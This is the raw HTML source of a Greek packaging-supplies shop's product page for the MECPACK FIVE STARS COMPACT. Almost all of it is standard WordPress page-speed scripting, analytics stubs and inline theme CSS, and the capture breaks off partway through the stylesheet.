

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.packtech.gr/proion/mecpack-five-stars-compact/
body_size: 59642
content:
<!DOCTYPE html>
<html lang="el">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.packtech.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayerPYS = window.dataLayerPYS || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MECPACK FIVE STARS COMPACT | PACKTECH IKE - Υλικά συσκευασίας</title><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://www.packtech.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.2" crossorigin><style id="wpr-usedcss">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ol,ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.trp-language-switcher{height:42px;position:relative;box-sizing:border-box;width:200px;text-overflow:ellipsis;white-space:nowrap}.trp-language-switcher>div{box-sizing:border-box;padding:4px 20px 3px 13px;border:1.5px solid #949494;border-radius:2px;background-image:url(https://www.packtech.gr/wp-content/plugins/translatepress-multilingual/assets/images/arrow-down-3101.svg);background-repeat:no-repeat;background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 3px) calc(1em + 0px);background-size:8px 8px,8px 8px;background-repeat:no-repeat;background-color:#fff}.trp-language-switcher>div:hover{background-image:none}.trp-language-switcher>div>a{display:block;padding:7px 12px;border-radius:3px;text-decoration:none;color:#1e1e1e;font-style:normal;font-weight:400;font-size:16px}.trp-language-switcher>div>a:hover{background:#f0f0f0;border-radius:2px}.trp-language-switcher>div>a.trp-ls-shortcode-disabled-language{cursor:default}.trp-language-switcher>div>a.trp-ls-shortcode-disabled-language:hover{background:0 0}.trp-language-switcher>div>a>img{display:inline;margin:0 3px;width:18px;height:12px;border-radius:0}.trp-language-switcher .trp-ls-shortcode-current-language{display:inline-block}.trp-language-switcher:focus .trp-ls-shortcode-current-language,.trp-language-switcher:hover .trp-ls-shortcode-current-language{visibility:hidden}.trp-language-switcher .trp-ls-shortcode-language{display:inline-block;height:1px;overflow:hidden;visibility:hidden;z-index:1;max-height:250px;overflow-y:auto;left:0;top:0;min-height:auto}.trp-language-switcher:focus .trp-ls-shortcode-language,.trp-language-switcher:hover .trp-ls-shortcode-language{visibility:visible;max-height:250px;padding:4px 13px;height:auto;overflow-y:auto;position:absolute;left:0;top:0;display:inline-block!important;min-height:auto}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform 